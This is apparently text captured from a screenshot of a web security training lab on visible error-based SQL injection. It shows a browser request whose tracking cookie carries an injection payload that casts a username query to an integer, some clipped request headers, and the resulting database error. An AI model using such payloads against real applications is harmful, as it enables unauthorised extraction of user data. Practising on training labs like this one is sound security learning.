 a86004404bdf6278055c6b60050000b.web-security-academy.net
TrackingId=' AND 1=CAST((SELECT username FROM users) AS int)--
on=7SjJVpTRJss4OvL2mTpi4y2FZ6x6qXEo
Language: de-DE,de;q=0.9
-Insecure-Requests: 1
ent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
oKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
ml,application/xhtml+xml,application/xml;q=0.9,image/avif,image
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
ch-Site: same-origin
ch-Mode: navigate
ch-User: ?1
ch-Dest: document
Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Ua-Mobile: ?0
Ua-Platform: "Windows"
:
/0a86004404bdf6278055c6b60050000b.web-security-academy.net/logi
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: more than one row returned by a subquery used as an
expression
ERROR: more than one row returned by a subquery used as an expression